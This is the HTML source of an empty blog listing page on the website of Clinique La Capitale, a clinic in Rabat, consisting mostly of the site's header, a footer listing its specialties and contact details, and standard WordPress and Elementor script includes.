				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76bda78 elementor-hidden-tablet elementor-hidden-phone" data-id="76bda78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fae66b7 elementor-widget elementor-widget-radiant-custom-button" data-id="fae66b7" data-element_type="widget" data-widget_type="radiant-custom-button.default">
				<div class="elementor-widget-container">
					<div class="radiantthemes-custom-button element-one hover-style-one  " data-button-direction="right" data-button-fullwidth="false"  data-button-icon-position=""><a class="radiantthemes-custom-button-main" href="https://cliniquelacapitale.com/departments/"  target="_blank" rel="nofollow" ><div class="placeholder">Book Appointment</div></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></header>				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner" style="background-image:url('https://cliniquelacapitale.com/wp-content/uploads/2020/05/blog-default-short-banner.jpg')">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Blog With No Sidebar									</p>
																																	</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://cliniquelacapitale.com">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Blog With No Sidebar</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
		<!-- #page -->
		<div id="page" class="site">
			<!-- #content -->
			<div id="content" class="site-content">
<div class="woocommerce-pagetitle blogtitle">	
       							<h1 class="woocommerce-products-header__title page-title">Blog With No Sidebar </h1>
       						    </div>
<!-- wraper_blog_main -->
<div class="wraper_blog_main style-five ">
	<div class="container">
		<!-- row -->
		
			
					<div  class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
						<div class="blog_main  blog-posts">
						
						
						


										
				
				</div>
				</div>
				
					
					
						
				
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

	
		</div>
		<!-- #content -->
	</div>
	<!-- #page -->


	    <!-- wraper_footer -->
            <footer class="wraper_footer custom-footer">
            <div class="container">
            		<div data-elementor-type="section" data-elementor-id="34508" class="elementor elementor-34508" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d82b3b6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d82b3b6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8381db" data-id="c8381db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a068a09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a068a09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eed1261" data-id="eed1261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06fea89 elementor-widget elementor-widget-image" data-id="06fea89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="102" src="https://cliniquelacapitale.com/wp-content/uploads/2020/07/logo_capitale-B.png" class="attachment-full size-full wp-image-49770" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-a79d7c9 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a79d7c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">La Capitale est une Clinique médico-chirurgicale ouverte à l'ensemble des spécialités tant médicales ,chirurgicales et gynéco-obstétricales. L'exercice professionnel médical est conforme au code de déontologie et aux dahirs réglementant l'exercice de la médecine (1960 modifie 07.96 et 1984 modifié 07.96).</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-460ceb0" data-id="460ceb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8ff05d elementor-widget elementor-widget-heading" data-id="c8ff05d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Spécialités</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-7803e5e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7803e5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/gynecologie-obstetrique/">

											<span class="elementor-icon-list-text">Gynécologie Obstétrique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d4e060c elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d4e060c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/service-de-radiologie/">

											<span class="elementor-icon-list-text">Service de Radiologie</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-440153d elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="440153d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/urologie/">

											<span class="elementor-icon-list-text">Urologie</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0802d73 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0802d73" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/neurochirurgie/">

											<span class="elementor-icon-list-text">Neurochirurgie</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-48206c0 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48206c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/chirurgie-traumato-et-orthopedique/">

											<span class="elementor-icon-list-text">Chirurgie Traumato et Orthopédique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-14653aa elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14653aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/chirurgie-viscerale-et-vasculaire/">

											<span class="elementor-icon-list-text">Chirurgie viscérale et Vasculaire</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb1bd9f elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb1bd9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/gastro-enterologie/">

											<span class="elementor-icon-list-text">Gastro-entérologie</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0b409ff elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b409ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/anesthesie-reanimation-polyvalente/">

											<span class="elementor-icon-list-text">Anesthésie Réanimation Polyvalente</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba206c7 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba206c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pediatrie/">

											<span class="elementor-icon-list-text">Pédiatrie</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e42e117" data-id="e42e117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8bda8b elementor-widget elementor-widget-heading" data-id="a8bda8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Navigation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4c53a7d elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c53a7d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/rez-de-chausse/">

											<span class="elementor-icon-list-text">Rez de Chaussé</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df4ee33 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df4ee33" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/1er-etage/">

											<span class="elementor-icon-list-text">1er Étage</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29707d7 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29707d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/1er-sous-sol/">

											<span class="elementor-icon-list-text">1er Sous-Sol</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c78f97 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c78f97" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/2eme-sous-sol/">

											<span class="elementor-icon-list-text">2ème Sous-Sol</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fec607 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fec607" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/acces-clinique/">

											<span class="elementor-icon-list-text">Accès Clinique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7446908 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7446908" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8066a12" data-id="8066a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6c6b05 elementor-widget elementor-widget-heading" data-id="f6c6b05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-eb8ed53 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb8ed53" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps?ll=34.016786,-6.828205&#038;z=19&#038;t=m&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;cid=10077956297918378435" target="_blank">

											<span class="elementor-icon-list-text">46, Rue Abderrahmane Anegay (Ex Chellah) – Rabat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-942aed1 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="942aed1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+2125%2037767576">

											<span class="elementor-icon-list-text">Tél. Clinique : 05 37 76 75 76</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-acddf1b elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="acddf1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+212538002930">

											<span class="elementor-icon-list-text">Tél. Radiologie : 05 38 00 29 30</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-505d945 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="505d945" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:cliniquelacapitale@yahoo.fr">

											<span class="elementor-icon-list-text">cliniquelacapitale@yahoo.fr</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70472f5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70472f5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4c7438" data-id="e4c7438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f49d1cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f49d1cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0eed4a3" data-id="0eed4a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3d2543 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3d2543" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">© 2024 Clinique La Capitale - Tous droits réservés</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b5c45fd" data-id="b5c45fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4b770b tudio-copyright elementor-widget elementor-widget-text-editor" data-id="e4b770b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Réalisation <a href="https://tudiodev.com" target="_blank" rel="noopener">agence web Tudiodev</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
    </footer>
    <!-- wraper_footer -->

	</div>
<!-- radiantthemes-website-layout -->
<script>
jQuery( ".detaille" ).click(function() {
var id="#p_"+jQuery(this).attr('id');
jQuery(".detaille_bloc").css("display","none")
 jQuery(id).css("display","block");
});
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30500-css' href='https://cliniquelacapitale.com/wp-content/uploads/elementor/css/post-30500.css?ver=1734656380' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45816-css' href='https://cliniquelacapitale.com/wp-content/uploads/elementor/css/post-45816.css?ver=1734656380' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34508-css' href='https://cliniquelacapitale.com/wp-content/uploads/elementor/css/post-34508.css?ver=1734656381' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-277-css' href='https://cliniquelacapitale.com/wp-content/uploads/elementor/css/post-277.css?ver=1734656380' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-core-css' href='https://cliniquelacapitale.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-core.css?ver=1769598467' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-fonts-css' href='https://cliniquelacapitale.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-custom-fonts.css?ver=1769598467' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-addons-custom-css' href='https://cliniquelacapitale.com/wp-content/plugins/radiantthemes-addons/assets/css/radiantthemes-addons-custom.css?ver=1769598467' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cliniquelacapitale.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniquelacapitale.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/radiantthemes-custom.js?ver=1769598466" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/popper.min.js?ver=1769598466" id="popper.min-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/bootstrap.min.js?ver=1769598466" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/rt-mega.js?ver=1769598466" id="mega-menu-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/radiantthemes-addons/assets/js/velocity.min.js?ver=1769598466" id="rt-velocity-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/radiantthemes-addons/assets/js/rt-velocity.ui.js?ver=1769598466" id="rt-velocity-ui-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/radiantthemes-addons/assets/js/rt-vertical-menu.js?ver=1769598466" id="rt-vertical-menu-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/jquery.sidr.min.js?ver=1769598466" id="sidr-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/jquery.matchHeight-min.js?ver=1769598466" id="matchheight-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/wow.min.js?ver=1769598466" id="wow-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/jquery.sticky.min.js?ver=1769598466" id="sticky-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/fancy-box.js?ver=1769598466" id="fancybox-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/isotope.pkgd.min.js?ver=1769598466" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/themes/cura/assets/js/css3-animated.js?ver=1769598466" id="radiantthemes-custom2-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-core.js?ver=1769598466" id="radiantthemes-addons-core-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-custom.js?ver=1769598466" id="radiantthemes-addons-custom-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
